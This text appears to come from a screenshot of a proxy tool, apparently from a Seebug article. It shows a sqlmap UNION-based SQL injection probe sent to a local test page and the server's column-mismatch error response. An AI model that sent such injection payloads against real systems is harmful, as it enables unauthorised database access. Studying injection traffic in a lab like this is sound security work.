 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qrAS HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:03:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 193
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>rEg4KLbPDLx32bU
Seebug